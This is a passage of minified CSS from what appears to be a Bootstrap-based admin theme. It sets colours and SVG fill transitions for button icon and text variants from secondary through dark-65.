ease}.btn.btn-hover-icon-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-secondary.btn-dropdown i,.show>.btn.btn-hover-icon-secondary.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-secondary.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-success i,.btn.btn-text-success,.btn.btn-text-success.disabled,.btn.btn-text-success:disabled{color:#01a35a}.btn.btn-icon-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled i,.btn.btn-icon-success.dropdown-toggle:after,.btn.btn-icon-success:disabled i{color:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg g [fill],.btn.btn-icon-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled.dropdown-toggle:after,.btn.btn-icon-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-success.focus:not(.btn-text) i,.btn.btn-hover-icon-success:focus:not(.btn-text) i,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-success.focus:not(.btn-text),.btn.btn-hover-text-success:focus:not(.btn-text),.btn.btn-hover-text-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-success:not(:disabled):not(.disabled).active,.btn.btn-hover-text-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-success.btn-dropdown,.show>.btn.btn-hover-text-success.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-success.btn-dropdown i,.show>.btn.btn-hover-icon-success.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-info i,.btn.btn-text-info,.btn.btn-text-info.disabled,.btn.btn-text-info:disabled{color:#8950fc}.btn.btn-icon-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled i,.btn.btn-icon-info.dropdown-toggle:after,.btn.btn-icon-info:disabled i{color:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg g [fill],.btn.btn-icon-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled.dropdown-toggle:after,.btn.btn-icon-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-icon-info.focus:not(.btn-text) i,.btn.btn-hover-icon-info:focus:not(.btn-text) i,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-info.focus:not(.btn-text),.btn.btn-hover-text-info:focus:not(.btn-text),.btn.btn-hover-text-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-info:not(:disabled):not(.disabled).active,.btn.btn-hover-text-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-info.btn-dropdown,.show>.btn.btn-hover-text-info.dropdown-toggle{color:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-info.btn-dropdown i,.show>.btn.btn-hover-icon-info.dropdown-toggle i{color:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc!important}.btn.btn-icon-warning i,.btn.btn-text-warning,.btn.btn-text-warning.disabled,.btn.btn-text-warning:disabled{color:#ffa800}.btn.btn-icon-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled i,.btn.btn-icon-warning.dropdown-toggle:after,.btn.btn-icon-warning:disabled i{color:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg g [fill],.btn.btn-icon-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled.dropdown-toggle:after,.btn.btn-icon-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-icon-warning.focus:not(.btn-text) i,.btn.btn-hover-icon-warning:focus:not(.btn-text) i,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-warning.focus:not(.btn-text),.btn.btn-hover-text-warning:focus:not(.btn-text),.btn.btn-hover-text-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-text-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-warning.btn-dropdown,.show>.btn.btn-hover-text-warning.dropdown-toggle{color:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-warning.btn-dropdown i,.show>.btn.btn-hover-icon-warning.dropdown-toggle i{color:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800!important}.btn.btn-icon-danger i,.btn.btn-text-danger,.btn.btn-text-danger.disabled,.btn.btn-text-danger:disabled{color:#f64e60}.btn.btn-icon-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled i,.btn.btn-icon-danger.dropdown-toggle:after,.btn.btn-icon-danger:disabled i{color:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg g [fill],.btn.btn-icon-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled.dropdown-toggle:after,.btn.btn-icon-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-icon-danger.focus:not(.btn-text) i,.btn.btn-hover-icon-danger:focus:not(.btn-text) i,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-danger.focus:not(.btn-text),.btn.btn-hover-text-danger:focus:not(.btn-text),.btn.btn-hover-text-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-text-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-danger.btn-dropdown,.show>.btn.btn-hover-text-danger.dropdown-toggle{color:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-danger.btn-dropdown i,.show>.btn.btn-hover-icon-danger.dropdown-toggle i{color:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60!important}.btn.btn-icon-light i,.btn.btn-text-light,.btn.btn-text-light.disabled,.btn.btn-text-light:disabled{color:#f3f6f9}.btn.btn-icon-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled i,.btn.btn-icon-light.dropdown-toggle:after,.btn.btn-icon-light:disabled i{color:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg g [fill],.btn.btn-icon-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled.dropdown-toggle:after,.btn.btn-icon-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-icon-light.focus:not(.btn-text) i,.btn.btn-hover-icon-light:focus:not(.btn-text) i,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-light.focus:not(.btn-text),.btn.btn-hover-text-light:focus:not(.btn-text),.btn.btn-hover-text-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-light:not(:disabled):not(.disabled).active,.btn.btn-hover-text-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-light.btn-dropdown,.show>.btn.btn-hover-text-light.dropdown-toggle{color:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-light.btn-dropdown i,.show>.btn.btn-hover-icon-light.dropdown-toggle i{color:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9!important}.btn.btn-icon-dark i,.btn.btn-text-dark,.btn.btn-text-dark.disabled,.btn.btn-text-dark:disabled{color:#181c32}.btn.btn-icon-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled i,.btn.btn-icon-dark.dropdown-toggle:after,.btn.btn-icon-dark:disabled i{color:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg g [fill],.btn.btn-icon-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled.dropdown-toggle:after,.btn.btn-icon-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-dark.focus:not(.btn-text) i,.btn.btn-hover-icon-dark:focus:not(.btn-text) i,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark.focus:not(.btn-text),.btn.btn-hover-text-dark:focus:not(.btn-text),.btn.btn-hover-text-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark.btn-dropdown,.show>.btn.btn-hover-text-dark.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark.btn-dropdown i,.show>.btn.btn-hover-icon-dark.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-dark-75 i,.btn.btn-text-dark-75,.btn.btn-text-dark-75.disabled,.btn.btn-text-dark-75:disabled{color:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled i,.btn.btn-icon-dark-75.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled i{color:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-75.focus:not(.btn-text),.btn.btn-hover-text-dark-75:focus:not(.btn-text),.btn.btn-hover-text-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-75.btn-dropdown,.show>.btn.btn-hover-text-dark-75.dropdown-toggle{color:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-75.btn-dropdown i,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-75.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-icon-dark-65 i,.btn.btn-text-dark-65,.btn.btn-text-dark-65.disabled,.btn.btn-text-dark-65:disabled{color:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled i,.btn.btn-icon-dark-65.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled i{color:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled.dropdown-toggle:after{color:#5e6278}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) 